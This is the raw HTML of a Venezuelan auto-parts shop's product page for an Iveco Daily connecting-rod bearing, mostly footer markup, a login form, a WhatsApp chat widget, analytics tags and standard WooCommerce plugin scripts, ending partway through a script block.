src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e07ab443a1" /><input type="hidden" name="_wp_http_referer" value="/product/concha-biela-std-daily-4012-5912-6012/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="0b7de64e77"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Motor","@id":"https://direasia.com/product-category/motor/"}},{"@type":"ListItem","position":3,"item":{"name":"CONCHA BIELA STD DAILY 4012 / 5912 / 6012","@id":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/#product","name":"CONCHA BIELA STD DAILY 4012 / 5912 / 6012","url":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/","description":"C\u00f3digo\r\n99474281\r\n\r\n\r\nProducto\r\nCONCHA BIELA STD\r\n\r\n\r\nModelo\r\nDAILY 4012 / 5912 / 6012\r\n\r\n\r\nMarca\r\nDIREASIA","image":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg","sku":"99474281","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"IVECO"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"00630380af","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
